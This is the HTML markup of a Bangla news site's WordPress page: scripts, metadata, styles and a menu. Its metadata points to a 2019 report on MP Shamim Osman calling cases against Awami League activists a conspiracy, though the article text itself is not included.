!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"2548","page_title":"\u0986\u2019\u09b2\u09c0\u0997 \u09a8\u09c7\u09a4\u09be\u0995\u09b0\u09cd\u09ae\u09c0\u09a6\u09c7\u09b0 \u09a8\u09be\u09ae\u09c7 \u09ae\u09be\u09ae\u09b2\u09be \u09b7\u09dc\u09af\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u0985\u0982\u09b6: \u09b6\u09be\u09ae\u09c0\u09ae \u0993\u09b8\u09ae\u09be\u09a8","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=1.0.0' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/2548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=2548' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F07%2F28%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F07%2F28%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/"/><meta property="og:title" content="আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান"/><meta property="og:description" content="সিদ্ধিরগঞ্জ প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জ-৪ আসনের সংসদ সদস্য শামীম ওসমান বলেছেন, এ এলাকায় একটি মামলা হয়েছে, এলাকার মানুষ ক্ষুব ক্ষুব্ধ । ১নম্বর ওয়ার্ডে একজন প্রতিবন্ধি মারা গেছে, ১ থেকে ১০ নম্বর &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান" />
<meta property="og:url" content="https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/" />
<meta property="og:description" content="সিদ্ধিরগঞ্জ প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জ-৪ আসনের সংসদ সদস্য শামীম ওসমান বলেছেন, এ এলাকায় একটি মামলা হয়েছে, এলাকার মানুষ ক্ষুব ক্ষুব্ধ । ১নম্বর ওয়ার্ডে একজন প্রতিবন্ধি মারা গেছে, ১ থেকে ১…" />
<meta property="article:published_time" content="2019-07-28T16:02:27+00:00" />
<meta property="article:modified_time" content="2019-07-29T12:25:52+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="482" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2548 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
